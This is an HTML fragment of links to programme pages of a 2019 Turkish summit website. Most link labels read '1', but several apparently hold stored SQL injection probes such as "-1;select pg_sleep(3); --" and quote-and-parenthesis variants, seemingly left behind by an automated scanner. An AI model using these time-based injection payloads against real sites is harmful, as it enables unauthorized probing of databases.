                <a href="https://www.kartepezirvesi.com/2019/program/detay/160/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/161/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/163/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/164/birincigun" class="" style="text-align: center">
          <strong>-1;select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/165/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/166/birincigun" class="" style="text-align: center">
          <strong>-1);select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/167/birincigun" class="" style="text-align: center">
          <strong>u6vD8qaq</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/168/birincigun" class="" style="text-align: center">
          <strong>-1));select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/169/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/170/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/171/birincigun" class="" style="text-align: center">
          <strong>yP2rxZAj';select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/172/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/173/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/174/birincigun" class="" style="text-align: center">
          <strong>BMtMYtAm');select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/175/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/176/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/177/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/178/ucuncugun" class="" style="text-align: center">
          <strong>3S6r0hSl'));select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/179/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/180/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/181/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/183/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/184/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/185/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/186/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/187/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/188/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/189/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/190/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/191/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/192/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/193/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/194/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/195/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/196/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/197/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/198/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/199/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/200/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/201/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/202/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/203/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/204/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/205/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/206/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/207/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/208/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/209/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/210/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/211/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/212/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/214/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/215/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/217/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/218/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/220/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/221/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/223/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/224/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/226/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/227/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/228/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/230/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/232/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/233/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/234/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/235/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/236/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/237/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/238/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/239/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/240/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/241/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/242/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/243/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/244/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/245/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/246/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/247/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/248/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/249/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/250/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/251/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/252/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/253/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/254/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/255/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/256/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/257/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/258/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/259/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/260/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/261/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/262/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/263/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/264/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/265/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/266/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/267/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/268/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/269/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/270/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/271/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/272/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/273/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/274/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/275/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/276/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/277/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/278/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/279/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/280/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/281/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/282/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/283/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/284/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/285/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/286/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/287/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/288/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/289/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/290/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/291/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/292/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/293/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/294/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
